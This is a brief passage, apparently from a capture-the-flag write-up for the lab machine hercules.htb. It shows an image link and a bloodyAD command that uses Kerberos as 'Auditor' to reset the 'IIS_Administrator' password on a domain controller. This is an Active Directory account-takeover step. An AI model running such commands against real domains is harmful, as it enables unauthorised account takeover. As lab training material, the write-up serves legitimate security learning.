 bloodyAD --host DC.hercules.htb -d hercules.htb -u 'Auditor' -k set password "IIS_Administrator" "P@ssword123"